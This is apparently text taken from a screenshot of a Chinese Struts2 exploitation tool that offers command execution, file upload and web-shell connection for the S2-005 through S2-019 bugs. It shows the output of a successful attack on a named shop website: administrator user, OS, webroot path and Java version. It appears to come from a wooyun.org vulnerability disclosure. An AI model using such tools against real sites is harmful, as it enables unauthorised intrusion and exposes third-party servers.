 目标: http://shop.js808.cn/ 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
获取信息 保存信息 清空
Target: http://shop.js808.cn/
Useage: S2-005
Whoami: iz28a8modqdz\administrator
WebPath: D:\apache-tomcat-6.0.41\webapps\ROOT
OS.Name: Windows Server 2012
OS.Version: 6.2
Java.Home: C:\Program Files\Java\jdk1.7.0_51\jre
Java.Version: 1.7.0_51
OS.arch: amd64
User.Name: Administrator
User.Home: C:\Users\Administrator
User.Dir: D:\apache-tomcat-6.0.41\bin
Java.Class.Path: Java.IO.Tmpdir: D:\apache-tomcat-6.0.41\temp
www.wooyun.org